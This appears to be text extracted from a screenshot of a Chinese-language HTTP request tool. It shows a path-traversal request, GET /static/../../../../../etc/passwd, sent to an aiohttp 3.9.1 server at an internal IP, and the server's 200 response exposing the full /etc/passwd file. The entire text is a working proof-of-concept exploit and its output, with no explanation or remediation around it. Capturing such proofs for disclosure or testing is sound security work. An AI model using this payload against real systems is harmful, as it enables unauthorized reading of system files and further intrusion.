 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /static/../../../../../etc/passwd HTTP/1.1
2 Host ? : 10.198.30.154:8080
3 Content-Length auto : 2
839bytes / 177ms
美化
HEX
编码
请输入定位响
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "184da8f4ebe30000-347"
4 Last-Modified: Mon, 30 Jun 2025 00:00:00 GMT
5 Accept-Ranges: bytes
6 Date: Sat, 05 Jul 2025 07:52:53 GMT
7 Server: Python/3.11 aiohttp/3.9.1
8 Content-Length: 839
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28